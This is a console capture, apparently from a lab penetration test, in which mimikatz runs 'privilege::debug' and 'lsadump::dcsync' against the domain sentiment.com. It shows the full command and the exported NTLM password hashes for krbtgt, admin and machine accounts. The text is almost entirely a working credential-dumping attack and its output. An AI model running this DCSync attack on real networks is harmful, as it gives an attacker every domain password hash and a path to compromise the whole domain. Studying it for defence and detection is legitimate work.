 C:\Users\admin\Desktop\内网工具\密码抓取>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:sentiment.com /all /cs
v" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:sentiment.com /all /csv
[DC] 'sentiment.com' will be the domain
[DC] 'Win2012.sentiment.com' will be the DC server
[DC] Exporting domain 'sentiment.com'
502     krbtgt  968f7362eca2705a4a9ff58e54680186        514
1125    admins  209c6174da490caeb422f3fa5a7ae634        512
1123    admin   209c6174da490caeb422f3fa5a7ae634        16777728
1129    sentiment$      32ed87bdb5fdc5e9cba88547376818d4        4096
1131    WIN16$  f961dd03aa2247a7387a26417a5e5b50        4128
1128    WIN08-PC$       fca4872261a01c2a33cf9672708c3cd2        4096
1001    del'l'  209c6174da490caeb422f3fa5a7ae634        544
1126    test    209c6174da490caeb422f3fa5a7ae634        4260352